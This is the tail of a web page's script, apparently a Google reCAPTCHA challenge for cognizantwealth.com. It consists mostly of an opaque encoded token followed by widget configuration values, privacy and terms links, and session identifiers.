qw7vClsO2woXDi8O9wrkFw695McOPwqd3dXY+w753GsOswqBiw4gHKX4Vw4MceA7DpcOEOD92wpXDviLDn8KDwo7CvcK3wq/DhcK4QMOZdcKKwr0tdzF9AhrCjsK/H8OdYcKDDcKiw6zDnjzCgHjDrFh7MVhML8OrUQXCtFHDnkrDssKGLcO7AsKuwqsWCQ3Dp8OAw6bCusKLBcKMw6VNw5TDu27ChS5kKVpawr7DiMOxw5PCmMOYwrU0w5czFcKfEgTCm8Kew5dpw7TCt1fDmgUgw7bCgXd/TsOjw6vDsEQQw4QNDsOww4ltJHBsXgBRRMKDY3tsZ8O5woI5XXV8w6NfwqPDpMK4TsKuw5bDkTXDs8K3N8O+woI7YMOUw4Bvw5MtIcOce8OzUDzClTfDrQbCisKROsO6wp50QsKlw4E6RcOPKcOzc3nDlsKdXGPCiivDosOCYSTCoXxiwqMuw5HCgsO0al/[base64]/JwvChzALBMOuw6/Dm8K/Q0HDrWPCtMK+EcObHnzDksO0K8O/wrTDlzZvwpzChsOqZcK2YcOlwrzCmBNJST/CiAXCjzFlw78Lw7nCjMK3IsKhP8KdwqdkAnJ7woPCgcKIw5/ChsOcwoElAhppJMOHDsKxwphpWVB2w6tGwqDCgcOMw6ZtwoXDuCo9worDuG1Iw7nDl8OVL0DDvcOIw4RDwq7DtxzCpFrDqcOGw5YNwpPDkXPCjMOfwosQVcKSDyzChMKbw4dPKsKkOMKAwq5pw6suLMOowohnw7MrIDfCoBc9wr5dUhvCgUheZR/Cqk3Dg04RwpxYw5LDjWQfQcOVccOiKQHCtMK0wpnCi20iwr7CjsOIX8OCdMKtJX4EwqvCpMKFP8K7wrQuw6Mzw6LDgi3CoBI7XAZvS8Kxw5VPN8O9w4nDl8KCwrJmEyJEwp7CpFnCssKlGnlSCVLCmBHDjgUEQFxuw5/Co1tdWMKiXcKyODnClcOJw7jDgx3DssOIKmjDncK+wo1kw6ksZjpNdBDDisO1M8O+Z3hfPsO2w6UNwr7DsizDjXtiwojCnsO/P8OVDVLDkihuw6VawqrDpMKlDkPCgVlXDsODwoTCrMOCB8OSw7bCokvDhwkQXcKgbDpVd8OBdcKmwrYiw583wpnCvMO6w7TClixvw4nDg09JcsOKwpxjE8KoN28tYMO0woPDkcOiw6/DpGXDhcK0w5rDsULDlQnCsgTDkMK0AG7DqyjCswLDk0d6wptdwqdTwpPDmxcIwqDCtFtQw7LDuhPChVrCmR7CpsK5w48uw7rDhsKVFzTCgjDDgz16MCXDlsOXworDo8O1M8KNwqobwojDrRYRw7PCgiNlaMKAw7bCvMKHEcOBwoQGwoPDl8K/f8KVwq/[base64]/DjMOew7rDnQLDnUwtw4V1RkvCjw9HW8Olw7Bhw7nDhcK2TwtYJMKWCMOEwrjDtcKSw67DvsOPByHDmMOPasKvw4jCqAvCusKBAFNIwqtPwqrDgcKAw6UhScKYekvDrMKZw5fCrB/DoMOzd8OTwox4NSMAJCxQHRF3wrnCi8KyfnNWw7fClgMEwqszFcK/[base64]/CnMKVw7Z7czUZwo/ClC/[base64]/CsEJ9wqbCpy7CiFEzwovDtXROMhjCpj1NwrPDpTnCisKIwqN/[base64]/wqzDnMObABPDicKEwpdcw4nDuMKSw4zCoBvDncOFwq4fKcK4ZgHCkcKgw6TClUFwA8OKwoZAwpjDqBAIw5PDvcKKwpDDgMK2w5olw4TClMOPw5ttAxFvDFA1cAnCtxh/H2gPYCoMwrUew4FBUcOSw4IMCgbDl8O2JMKTwrMww5IJw73Cg8K3fhhMCGTCkkkEwqLDmQYPw7fCgsOOUsKeEh/[base64]/CmsO2DsOhw7IWw6dnUibCk8ORwrxJGw/CpztowprDisK4DsOVw5ZVIcKhwqzDk8Oyw5XDjjjCkcKmw4dUXg3DpMK3RcKYCMKuSVZsEC4RGnDCi8OCw63CnD/Ct8KPw6I3BMOBwrdnSMKQQMOGGMOFDGrCshzCvcK6Om3DpMKdQxU5UMO/dAp/FsOFG3zCvcKswpYswo7CuMKPwqhvwqsuwp/CuUvDo3/DtcOZFMKBIynCpMKqWEvCrMK5C8O5w4g8wqBUTX1Aw7wPHgfCp8KSw4nDukFpwq1BcMK8McOec8KwwrkXWEJWwqDDhcKQM8Ojw6TDsMKEOW5bYcKAw7HDvsKUw7HDh8KCOm7CssO6w6HCgFzDvRLDoAUtUD/DpsOrwo0EGMKWw79aEcO0RcOLw6sAT2/DmiTCv2nDsknDhsOzFA/DrSQuw4DDoCzDosO6CWpFw5XCssO/[base64]/CrcKbNQpnNUQ+wqHCkARjIcO8w7NMwofCvsOyMlVhw6HCiWRqw50hRQnCpG4xLcKFwodYw6jCkMOTUMO8MSDDoDdcwo3CssOBTwVGw57CkENUw7rCuH3CsMKywrYWI8KXwqNHR8O0ARbDtRNJwppIw6Mkwq/CkATDgcKyPU3DuDTDgSDDhyrCjGVRwoAheHzCvj/CvnIzdcKpw4vDkcOYLzXDpUwgw5vDlsOiwqZTM3PDvcKTSsKWKcONwqxiFgPCvcK2KjzDi8KsCXdmSsOXw5/CqkjCk8OSwo3Dhy/[base64]/DsA3DsCLCrcOvwqvChT/CscKoU8K7wrTCq2sURcKHwpdwMcOyUio3ZsKmw7R2wpl+w57CiH0cwpPChVV0SWNhAsK+GzQ8CV/DsXJOSB1wITIMTiXDnz7Dn1DCjDzClsKiLBTDonrDrG5vw5PCgiUAwqhrw4rCjnfDqHFmVErDu18OworDjGvDuMObfnPDo3FmwrV8NF/CmcKww69Iw5jCoxALNQUUwqQ4UcOXOiHDpcK1w7Q/a8ODOMOmw7hdwrx0wq8dw4rCjsKkDWXCvVrDoMO5NMKzwrwXwrPCgsKGw6zDnC7Dhn7DgDptLsKewrFmwoZKwpEHI8OQWcO/wpnDiMO/QxrChF/DiMOvw4HCp3rCicKUwo5Vw69xwpAlwo8RU8KCbXnDlsKpOkBWNcOnw5lZYwAbw4Eqwp/DtGFbK8OUwqI+w5J9NMOOU8K0wpPDhsKhPHHCoSnChF/DncO+AMKqwpotCyTCrwLCrcOVwpzCo8Kyw6jCqi7CrcONwoDCkcOWwqnCsMODRcKJZhF7OCbDtcOww4TDtRpVVA1XC8OCIkUGwr/DhSfCgMOfwoPCtsOGw7zDvwXDsTtTw6PCgyXClGB4wrvDj8KPU8K5woHCisOow7FNwo16w4nDiF4kw4cBw5FJIcOSwo/Ds8Oka8K4wr7CnkrCncKnwoTDm8KUcHvDsMKew7k+woVdwqp9woBCw4jDrlbCvMK9w6HDhcK/w6rDhMOEwq9HwqbDkznCjW5FwpXDuwXDn8ODQBscCAHCoADConoUWioHw63DhcORwpnDj8OaJsKeBWciw5wjwoFswqvDv8Obw651McKgdnMNbsKiw5Eyw7Apfi5ew4o2DsO+w48DwqTCmMKsw7cbwpzDisOFa8OKNMKYesKhw5/Do8KNwqUxQxUGU24BHMKWw6bDkcKzw5vDucOQwohlw7M4amolUiXDjBp5w4cnJMOswofDmyjDgcKffS7CjsKvwrnCp8KhDcOqw4jDm8OEw6LCumzCqWw1wo/CjcKKwo0Mw68qw5bCsMKhw5JuBw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cognizantwealth.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y8Mt0PRUkscAi79IqNTs0rKzVsAhik+WSh1XYPxIFsU\\u003d\x22,1,0,null,1,1769013976470,0,0,[40,24,218,114],null,[50,81,109],\x22RC-dOOJvGBo5yhB4w\x22,null,null,null,null,null,\x220dAFcWeA5PHseX3kJO0f1lHC7_z8a-1nWD0NfThiiBdwqlq2vNpuzpX_J3V5vrKUV7Wi_bhUNPiQS9GJ_b65BBL7yDSZIzA36myw\x22,1769096776618]");
    </script></body></html>